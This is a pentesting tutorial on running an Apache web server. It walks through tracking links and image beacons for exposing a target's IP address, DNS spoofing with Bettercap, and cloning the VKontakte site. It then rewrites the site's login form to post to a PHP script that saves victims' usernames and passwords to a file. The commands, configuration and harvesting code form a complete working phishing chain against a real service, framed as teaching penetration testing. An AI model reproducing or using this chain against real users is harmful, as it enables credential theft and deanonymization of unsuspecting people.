Basics of working with a web server for a pentester
A web server is a very useful thing for a penetration tester. Examples of using:
- phishing attacks
- substitution of the original site for DNS spoofing
- disclosure of the target's IP address using social engineering
- placement of scripts for collecting data for XSS vulnerabilities
- collecting data from compromised systems, placing files for distribution
- placement of JavaScript scripts and HTML code for injection during man-in-the-middle attacks and others
With a certain skill on the web server, you can even organize a port and router scanner.
Understanding at least the basics of a web server is necessary during a security audit, testing for penetration of web applications, servers. And this knowledge will find even more applications for “peaceful” purposes.
In this article, you will learn about the structure of web server folders and files, setting up subdomains and virtual hosts, web server logs, PHP basics, and more.
In this note, the emphasis will be on Linux (primarily on Kali Linux, Linux Mint, Ubuntu), and links will also be given for further study and work in other distributions, as well as for working with a web server on Windows.
Installing a web server on Linux
Kali Linux
In Kali Linux, the web server is installed by default. But also, by default, it does not start when the computer boots. To start a web server in Kali Linux run:
sudo systemctl start apache2
sudo systemctl start mysql
To check if the server is working, open a web browser and go to the localhost page.
Linux Mint, Ubuntu
These distributions do not have a web server installed by default, but this can be easily done with a few commands:
sudo apt update
sudo apt install apache2 default-mysql-server php libapache2-mod-php php-mysql php-xml php-gd php-imap php-mysql
sudo systemctl enable apache2
sudo systemctl enable mysql
Access to the web server
From the computer on which the web server is installed, you can always access it by typing localhost or 127.0.0.1 in your browser.
From another computer, the web server can be accessed in three ways:
- by local IP (only from the local network)
- via external IP (subject to certain conditions)
- by domain name (requires external IP access + purchased domain + DNS setting)
To find out the IP address of the computer, type the command:
ip a

As you can see in the screenshot, in my case the computer's IP is 192.168.0.196. By typing in a web browser on another computer or mobile phone connected to the same local network, as the site address 192.168.0.196, I will be taken to the web server.
Web server file structure
The file that you see by opening http://localhost/ is physically located at the path /var/www/html/index.html
You can verify this yourself by running the command (it tells the Firefox browser to open the file located at the path /var/www/html/index.html):
firefox /var/www/html/index.html
Let's add more files and folders to watch the server work. But let's start by checking who owns the /var/www/html/index.html directory:
ls -dl /var/www/html/
drwxr-xr-x 2 root root 4096 июн 26 18:27 /var/www/html/
This directory is owned by root. All others have the permission to read its contents, but not have the permission to write. So that we can make changes in it, we need:
- make changes as root (use sudo or log in as root) OR
- make yourself the owner of this directory
If you have chosen the option of working with files in this folder as root, then for convenience you can run file managers with elevated privileges:
sudo thunar /var/www/html/
sudo doublecmd /var/www/html/
The following command makes the directory owner the user you are logged in with:
sudo chown -R $USER:$USER /var/www/html
Let's check again:
ls -dl /var/www/html/
drwxr-xr-x 2 mial mial 4096 июн 26 18:27 /var/www/html/
Now, without elevation of privileges, you can open this directory, and add, remove, modify files in it.
thunar /var/www/html/
Index files
When the web browser receives a request to show a specific directory without specifying a file, it starts looking for index files in that directory. Typically, these files include index.html, index.php, index.htm and others (configured in Apache config files).
Those, http://localhost/ and адрес http://localhost/index.html addresses will display the contents of the same file.
Create a test.htm file in the /var/www/html/ folder in any way available to you and copy the line “My very first file” there. This can be done by opening the file manager and going to the /var/www/html/ folder, and then opening any text editor, copy the line “My very first file” there and save it as test.htm.
I'll do it from the command line:
echo 'My very first file' | sudo tee /var/www/html/test.htm
The tee command reads from standard input and write to standard output and files. Unlike echo, which cannot work with sudo, tee can work with sudo, which we did in the previous example.
So now we have a file /var/www/html/test.htm. If you open the address http://localhost/test.htm in a web browser, you will see the line that you wrote to the file.
Create a subdirectory site1 in the /var/www/html/ directory:
sudo mkdir /var/www/html/site1
As you might guess, you can get to this folder by typing the address http://localhost/site1/ in your web browser. There we will see:

Those, the folder is simply empty.
Let's create another text file there:
echo 'My second test file' | sudo tee /var/www/html/site1/test2.htm
Now at http://localhost/site1/ we see:

And by clicking on the link http://localhost/site1/test2.htm we will see the contents of this file itself, i.e. the string “My second test file”.
There is no index file in the /var/www/html/site1/ folder. Let's create it:
echo 'Just Index File' | sudo tee /var/www/html/site1/index.htm
As you might guess, now by typing http://localhost/site1/ instead of the list of files, we will see the index file.
IP disclosure with social engineering
The file /var/log/apache2/access.log stores records of all requests to the web server, among this information there is also the IP of the requestor.
To view the latest entries from this file:
sudo tail /var/log/apache2/access.log
Suppose we formed the address http://192.168.0.196/site1/test2.htm?p=1112321 and sent it to the person whose IP we want to find out.
In this url:
- http://192.168.0.196 - the address of our server (instead of IP, our domain may be - this does not matter)
- site1/test2.htm - the file that will be shown to the target user
- ?p=1112321 - after the question mark, you can specify the names of variables and the values passed to it, but in our example we use a unique string only to facilitate the search in the log file.
The following will appear in the log file:
192.168.0.244 - - [05/Jul/2017:14:00:06 +0300] "GET /site1/test2.htm?p=1112321 HTTP/1.1" 200 303 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36 OPR/46.0.2597.32"
192.168.0.244 - - [05/Jul/2017:14:00:07 +0300] "GET /favicon.ico HTTP/1.1" 404 504 "http://192.168.0.196/site1/test2.htm?p=1112321" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36 OPR/46.0.2597.32"
192.168.0.244 - - [05/Jul/2017:14:00:58 +0300] "-" 408 0 "-" "-"

The line /site1/test2.htm?p=1112321 shows which address was requested. And 192.168.0.244 is the IP of the user we want to identify.
Despite its primitiveness, this is a completely working way of deanonymization. The link sent may contain something interesting for the target person (tests, funny pictures, anecdote - whatever) so that he does not suspect a trick.
Alternatively, instead of searching the logs, you can get an IP in a PHP script and send it directly to the attacker's mail.
An example is shown here on a local network. Everything works exactly the same on the Internet. You need an external IP or your domain name.
If you want to keep your anonymity, and someone sends you a link to “check out [whatever]”, then, of course, you should start by changing your IP, or use Tor Browser or any other anonymizer.
A more tricky way can be used when you are not asked to open a link.
Save any picture on your server. For example, I upload a picture from the address https://hackware.ru/wp-content/uploads/2017/07/01.jpg and save it to the file /var/www/html/site1/pic.jpg:
sudo wget -O /var/www/html/site1/pic.jpg https://hackware.ru/wp-content/uploads/2017/07/01.jpg
Hence, my picture is now available at http://192.168.0.196/site1/pic.jpg
I, being a “malefactor”, create a funny.html file with the following content:
<html>
    <head>
        <title>Интересная картинка</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head>
    <body>
        <div>
            <image src="http://192.168.0.196/site1/pic.jpg?tag=4564564544" alt="Включи показ картинок" />
        </div>
    </body>
</html>
And I send it to the “victim”. The “victim” does not need to go to any sites, and the file itself - a simple HTML document that opens in a regular web browser - all this can reduce the vigilance of a potential target. The file will open in a browser and it will just show a (not so) funny picture. But since the picture was uploaded from the attacker's web server, the following entry will appear in his logs:
192.168.0.244 - - [05/Jul/2017:14:28:09 +0300] "GET /site1/pic.jpg?tag=4564564544 HTTP/1.1" 200 387504 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36"
Obviously, we have inserted the image into the HTML code using the image tag:
<image src="http://192.168.0.196/site1/pic.jpg?tag=4564564544" alt="Включи показ картинок" />
It would be possible to dispense with the arbitrary string ?tag=4564564544 - it is only needed to facilitate searching through the logs and (or) identifying the “victim”, since I could send a file with the string ?tag=4564564544 to one person, to another ?tag=4564564545, to the thir ?tag=4564564546 etc.
Instead of a picture, there can be .js, .css or another file that can be downloaded from a remote server without arousing suspicion.
The HTML file can be an executable or batch file that makes a request to the server, a trivial shortcut with a URL link, etc.
Creating virtual hosts
To understand how you can use virtual hosts in penetration testing, let's look at the essence of DNS spoofing.
When a user enters the address of a site, for example, vk.com, into the line of a web browser, a request is made to the DNS server, which is asked: “What IP does the site vk.com have?” DNS finds a record for vk.com and replies that this site has an IP of 95.213.11.181. After that, the user's computer connects to the web server at the address 95.213.11.181 with the request “please show me the site vk.com”. The web server shows the desired site, Pavel Durov (or whoever is there now instead of him) is happy.
An attacker can spoof the returned DNS response. By performing a man-in-the-middle attack, we can intercept the response “95.213.11.181” and instead send the “victim” the IP of our server, for example, 192.168.0.196.
What happens next? And then the victim's computer will connect to our web server with the request “please show me the site vk.com”. And we… we will not upset the user and show him vk.com… but in our own version.
Let's create a directory in which the files will be located (the name of the directory is not essential):
sudo mkdir /var/www/html/vk.com
Let's create a file in this directory:
echo "VK light" > index.htm
sudo mv index.htm /var/www/html/vk.com/index.htm
Let's make a copy of the virtual host configuration file:
sudo cp /etc/apache2/sites-available/000-default.conf /etc/apache2/sites-available/vk.com.conf
Let's open it for editing:
sudo gedit /etc/apache2/sites-available/vk.com.conf
Without comments, the file looks like this:
<VirtualHost *:80>
	ServerAdmin webmaster@localhost
	DocumentRoot /var/www/html
	ErrorLog ${APACHE_LOG_DIR}/error.log
	CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
The DocumentRoot directive needs to be edited and the path to the directory where the virtual host files are located (in our case, this is /var/www/html/vk.com). You also need to add the ServerName and ServerAlias directives with the address of our site. Happened:
<VirtualHost *:80>
    ServerAdmin webmaster@localhost
    ServerName vk.com
    ServerAlias www.vk.com
    DocumentRoot /var/www/html/vk.com
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
Let's turn on our virtual host:
sudo a2ensite vk.com.conf
Restart the server for the changes to take effect:
sudo systemctl restart apache2
Let's check the server status to make sure everything is working:
systemctl status apache2
Our server is now ready.
I'll show an example of DNS spoofing in a man-in-the-middle attack using Bettercap. Install Bettercap if it is not on your system. The following command is for Kali Linux:
sudo apt install bettercap
Let's create a dns.conf file:
gedit dns.conf
Let's copy there:
local .*vk\.com

We launch the attack:
sudo bettercap -X --dns dns.conf
We see that the DNS response has been successfully spoofed:
When trying to open the address http://vk.com in a web browser, the “victim” will see:

Related: bettercap 2.x: how to install and use in Kali Linux
By the way, a web server can serve any number of virtual hosts. Those, next to vk.com you can configure mail.ru, yandex.ru, etc.
How web forms work
We will demonstrate the possibilities of a DNS spoofing attack by trying to find out the user's login and password from VKontakte.
Let's start by cloning a website.
We make a directory where the site will be cloned:
mkdir websitesmirrors
Please note that in the following commands I am using the absolute path /home/mial/websitesmirrors/vk.com/ - you need to use yours.
httrack https://vk.com --headers "Accept-Language: ru-RU,ru;q=0.5" -r2 -F "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" -O "/home/mial/websitesmirrors/vk.com/"
Delete unnecessary index file:
sudo rm /var/www/html/vk.com/index.htm
Copy the files:
sudo cp -r ~/websitesmirrors/vk.com/vk.com/* /var/www/html/vk.com/
We launch a man-in-the-middle attack along with DNS spoofing:
sudo bettercap -X --dns dns.conf
Now the site looks like the original (although, it seems, some images have disappeared - we will not go into this, for our example it is unimportant):

But we need to “reconfigure” its form, which accepts and sends a username and password to enter.
A typical form looks like this:
            <form action="pass.php" method="POST" enctype="multipart/form-data">
                Введите логин: <input type="text" name="login">
                <br />
                Введите пароль <input type="password" name="password">
                <br />
                <input type="reset"><input type="submit">
            </form>
Here pass.php is the file where the form is submitting data.
Sample pass.php file:
<?php

$text = "";
foreach ($_POST as $key => $value) {
    $text .= htmlspecialchars($key) . " это " . htmlspecialchars($value) . "\r\n";
}
file_put_contents("pass.txt", $text, FILE_APPEND);

header('Location: http://vk.com/');
This file receives the entered username and password, saves them and redirects the user to the vk.com page (which is useless, because until DNS spoofing ends, it will constantly get to our virtual host).
Of course, this is a very primitive PHP code - you need to add checks for empty variables, etc., but it is enough to get you familiar.
I counted three forms on the vk.com login page. The one we need looks like this:
    <form method="post" name="login" id="index_login_form" action="https://login.vk.com/?act=login">
      <input type="hidden" name="act" id="act" value="login">
      <input type="hidden" name="role" value="al_frame" />
      <input type="hidden" name="expire" id="index_expire_input" value="" />
      <input type="hidden" name="_origin" value="index.html" />
      <input type="hidden" name="ip_h" value="d483530f9e9e8e6f98" />
      <input type="hidden" name="lg_h" value="760276f5a8c4470e8e" />
      <input type="text" class="big_text" name="email" id="index_email" value="" placeholder="Телефон или e-mail" />
      <input type="password" class="big_text" name="pass" id="index_pass" value="" placeholder="Пароль" onkeyup="toggle('index_expire', !!this.value);toggle('index_forgot', !this.value)" />
      <button id="index_login_button" class="index_login_button flat_button button_big_text">Войти</button>
      <div class="forgot">
        <div class="checkbox" id="index_expire" onclick="checkbox(this);ge('index_expire_input').value=isChecked(this)?1:'';">Чужой компьютер</div>
        <a id="index_forgot" class="index_forgot" href="restore.html" target="_top">Забыли пароль?</a>
      </div>
    </form>
We immediately remove all fields containing hidden, we get:
    <form method="post" name="login" id="index_login_form" action="https://login.vk.com/?act=login">
      <input type="text" class="big_text" name="email" id="index_email" value="" placeholder="Телефон или e-mail" />
      <input type="password" class="big_text" name="pass" id="index_pass" value="" placeholder="Пароль" onkeyup="toggle('index_expire', !!this.value);toggle('index_forgot', !this.value)" />
      <button id="index_login_button" class="index_login_button flat_button button_big_text">Войти</button>
      <div class="forgot">
        <div class="checkbox" id="index_expire" onclick="checkbox(this);ge('index_expire_input').value=isChecked(this)?1:'';">Чужой компьютер</div>
        <a id="index_forgot" class="index_forgot" href="restore.html" target="_top">Забыли пароль?</a>
      </div>
    </form>
Change action="https://login.vk.com/?act=login" to action="http://vk.com/pass.php". We also remove name="login" id="index_login_form" so that scripts cannot change the standard behavior of the form:
    <form method="post" name="login" id="index_login_form" action="http://vk.com/pass.php">
      <input type="text" class="big_text" name="email" id="index_email" value="" placeholder="Телефон или e-mail" />
      <input type="password" class="big_text" name="pass" id="index_pass" value="" placeholder="Пароль" onkeyup="toggle('index_expire', !!this.value);toggle('index_forgot', !this.value)" />
      <button id="index_login_button" class="index_login_button flat_button button_big_text">Войти</button>
      <div class="forgot">
        <div class="checkbox" id="index_expire" onclick="checkbox(this);ge('index_expire_input').value=isChecked(this)?1:'';">Чужой компьютер</div>
        <a id="index_forgot" class="index_forgot" href="restore.html" target="_top">Забыли пароль?</a>
      </div>
    </form>
You can also tune the form so that when entering data it does not write about “Insecure entry”, but it already works, and the material is already too voluminous, so we will stop our work with the form at this point.
On the server, create a pass.php file with the following content:
<?php

$text = "";
foreach ($_POST as $key => $value) {
    $text .= htmlspecialchars($key) . " это " . htmlspecialchars($value) . "\r\n";
}
file_put_contents("pass.txt", $text, FILE_APPEND);

header('Location: http://vk.com/');
To avoid problems with writing to the pass.txt file, let's create it in advance:
sudo touch /var/www/html/vk.com/pass.txt
And let everyone write to it:
sudo chmod 666 /var/www/html/vk.com/pass.txt
As soon as the user enters the username and password, they will be saved on the attacker's web server:

Conclusion
We have covered (and very superficially) just a few examples of how a web server can help in penetration testing. Further study of the basics of operating and configuring a web server will help you better understand and organize attacks.
Working with a web server on Windows:
- How to install web server on Windows 10 (Apache 2.4, PHP 8, MySQL 8.0 and phpMyAdmin)
- Creating Apache Virtual Hosts on Windows
Related articles:
- How to protect web server on Kali Linux from unauthorized access (59.6%)
- Online Kali Linux programs (FREE) (55.5%)
- 5 free and simple steps to secure WordPress web sites (53.8%)
- How to find web server virtual host (53.1%)
- Reconnoitre: Web Application Analysis Assistant (52.4%)
- sqlmap usage guide. Part 2: Advanced scanning technics (POST, as a logged user, AJAX/jQuery) (RANDOM - 38.4%)